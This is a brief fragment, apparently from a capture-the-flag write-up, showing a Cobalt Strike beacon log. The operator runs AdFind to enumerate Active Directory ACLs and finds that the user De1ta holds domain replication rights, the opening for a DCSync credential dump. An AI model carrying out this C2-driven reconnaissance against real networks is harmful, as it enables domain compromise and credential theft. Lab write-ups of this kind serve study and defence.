 beacon> shell AdFind.exe -s subtree -b "dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter ;;;;;de1ctf2020\De1ta -recmute
[*] Tasked beacon to run: AdFind.exe -s subtree -b "dc=De1CTF2020,dc=lab" -sc getacl -sddl+++ -sddlfilter ;;;;;de1ctf2020\De1ta
-recmute
[+] host called home, sent: 118 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: dc.De1CTF2020.lab:389
Directory: Windows Server 2012 R2
dn:dc=De1CTF2020,dc=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Add/Remove Replica In Domain;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Replication Synchronization;;DE1CTF2020\De1ta
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CTL];Manage Replication Topology;;DE1CTF2020\De1ta